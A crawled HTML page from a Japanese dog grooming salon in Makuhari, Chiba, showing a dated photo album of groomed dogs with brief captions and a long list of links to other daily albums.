

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/394068
body_size: 12868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 2月23日(日)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>2月23日(日)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワのクレアちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250224111646-67bbd68e7ca39_l.jpg' alt='IMG_7376.jpeg'/>
        </div>
        <div class="photo_body">
          <p>お手入れに来てくれたクレアちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワの天くん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250224111629-67bbd67d0c9a7_l.jpg' alt='IMG_7375.jpeg'/>
        </div>
        <div class="photo_body">
          <p>お手入れに来てくれた天くん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワのアトムくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250224111559-67bbd65fdb455_l.jpg' alt='IMG_7377.jpeg'/>
        </div>
        <div class="photo_body">
          <p>お手入れに来てくれたアトムくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          チワワのふくちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250224111533-67bbd645cf73a_l.jpg' alt='IMG_7378.jpeg'/>
        </div>
        <div class="photo_body">
          <p>爪切りに来てくれたふくちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          Mダックスの小次郎くん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/250224111507-67bbd62baa81d_l.jpg' alt='IMG_7374.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれた小次郎くん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/394068" class='chk'>1</a> <a href="/photo/album/394068/page/2">2</a>  <a href="/photo/album/394068/page/3">3</a>  <a href="/photo/album/394068/page/4">4</a>  <a href="/photo/album/394068/page/5">5</a> <a href="/photo/album/394068/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/1078516'>1月20日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1075533'>1月19日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/1075528'>1月18日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1075523'>1月17日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074656'>1月16日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/1074650'>1月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1078512'>1月13日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1075532'>1月12日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1075527'>1月11日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1074666'>1月10日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1074654'>1月9日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1074639'>1月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/1078510'>1月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1072828'>2026年1月5日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497981'>12月31日(水)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497994'>12月30日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/497989'>12月29日(月)のワンちゃん（10）</a></li>
<li><a href='/photo/album/497993'>12月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/497988'>12月27日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/497979'>12月26日(金)のワンちゃん（26）</a></li>
<li><a href='/photo/album/498007'>12月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/498002'>12月23日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497998'>12月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497992'>12月21日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497987'>12月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/497978'>12月19日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/498005'>12月18日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/498001'>12月16日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/497997'>12月15日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497990'>12月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497986'>12月13日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068' class='active'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
